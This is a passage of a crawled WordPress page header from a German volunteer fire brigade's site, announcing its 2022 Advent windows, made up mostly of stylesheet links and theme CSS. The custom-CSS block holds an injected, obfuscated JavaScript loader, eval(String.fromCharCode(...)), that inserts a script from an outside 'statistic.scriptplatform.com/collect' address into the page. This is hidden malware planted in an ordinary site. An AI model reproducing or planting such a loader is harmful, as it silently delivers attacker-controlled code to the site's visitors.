

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffw-garitz.de/2022-adventsfenster/
body_size: 19894
content:
<!DOCTYPE html>
<html class="html" lang="de">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>2022 Adventsfenster</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.ffw-garitz.de' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ffw-garitz.de/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kommentar-Feed" href="https://www.ffw-garitz.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ffw-garitz.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ffw-garitz.de%2F2022-adventsfenster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ffw-garitz.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ffw-garitz.de%2F2022-adventsfenster%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ffw-garitz.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ffw-garitz.de/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768464531' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.ffw-garitz.de/wp-content/uploads/elementor/css/post-7.css?ver=1768464531' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.ffw-garitz.de/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768464531' media='all' />
<link rel='stylesheet' id='elementor-post-2472-css' href='https://www.ffw-garitz.de/wp-content/uploads/elementor/css/post-2472.css?ver=1768518632' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.ffw-garitz.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.ffw-garitz.de/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ffw-garitz.de/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742717143' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ffw-garitz.de/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742717151' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://www.ffw-garitz.de/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1742717153' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ffw-garitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.ffw-garitz.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ffw-garitz.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ffw-garitz.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ffw-garitz.de/wp-json/wp/v2/pages/2472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ffw-garitz.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.ffw-garitz.de/2022-adventsfenster/" />
<link rel='shortlink' href='https://www.ffw-garitz.de/?p=2472' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ffw-garitz.de/wp-content/uploads/2021/12/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ffw-garitz.de/wp-content/uploads/2021/12/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ffw-garitz.de/wp-content/uploads/2021/12/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ffw-garitz.de/wp-content/uploads/2021/12/cropped-Logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a{color:#7f7f7f}a .owp-icon use{stroke:#7f7f7f}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */body{background-image:url(http://ffw3.honoris-causa.net/wp-content/uploads/2021/12/FWBlas-3-scaled.jpg)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:29px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:29px}#site-header-inner{padding:16px 70px 5px 55px}@media (max-width:768px){#site-header-inner{padding:0 0 7px 0}}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:127px}@media (max-width:768px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:68px}}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:56px}}#site-navigation-wrap .dropdown-menu >li >a{padding:0 21px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#0a254f}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:18px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header 